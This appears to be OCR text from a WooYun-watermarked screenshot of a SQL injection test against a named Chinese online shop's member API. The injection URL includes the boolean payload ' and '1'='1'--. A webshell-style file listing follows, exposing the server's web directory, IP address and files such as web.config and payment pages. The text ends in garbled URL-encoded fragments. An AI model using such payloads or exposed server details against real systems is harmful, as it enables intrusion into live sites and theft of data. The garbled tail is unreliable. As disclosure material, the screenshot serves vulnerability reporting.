 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.emaotai.cn:90/oAPI/API/eCenter/Member/GetMemberlist?khmc=%E4%B9%B0%E4%B9%90%E4%B9%90%' and '1'='1'--
www.emaotai.cn
D:\web\shop\ 读取 星期三 20
223.6.254.32 目录(36),文件(72) 名称 时间 大小 属性
C:
D:
web
shop
Storage
master
banner
Advertising
article
brand
category
flex
gallery
gift
help
kunbang
link
navigate
product
product2015
reply
topic
Vipcard
CusImg
data
images
robots.txt 2015-10-12 17:10:50 313 Archive
SendPayment.aspx 2015-03-25 10:46:40 481 Archive
ShoppingCart.aspx 2015-03-25 10:44:31 234 Archive
sitemap1.xml 2016-01-06 10:12:53 13218 Archive
sitemap2.xml 2016-01-06 10:13:07 65922 Archive
sitemap3.xml 2016-01-06 10:13:14 30414 Archive
sitemapindex.xml 2016-01-06 10:13:14 465 Archive
slbtest.html 2015-04-16 21:56:53 0 Archive
SubCategory.aspx 2015-03-25 10:46:40 243 Archive
SubmmitOrder.aspx 2015-03-25 10:44:31 210 Archive
tg.aspx 2014-10-23 21:00:05 220 Archive
UnProductDetails.aspx 2015-03-25 10:44:29 259 Archive
VerifyCodeImage.aspx 2015-03-25 10:44:29 133 Archive
version.dat 2015-07-14 16:56:42 12 Archive
VoteResult.aspx 2015-03-25 10:46:40 227 Archive
web.config 2015-12-19 22:04:52 9550 Archive
weihu.html 2015-10-19 17:50:53 609 Archive
weihugk.png 2015-10-19 17:46:45 143339 Archive
wse3policyCache.config 2015-03-25 10:44:29 649 Archive
定制酒协议.txt 2015-09-23 10:36:48 2305 Archive
站点
日程
快捷
"%3Cv
f8b7-
%22%2
%2C%2
%22%2
%25u4
%22-0
%2220
%22%2
%221%
%22%2
%22%2
%22Hy
%22%2
%2C%2
%22%3
%2C%2
www.wooyun.org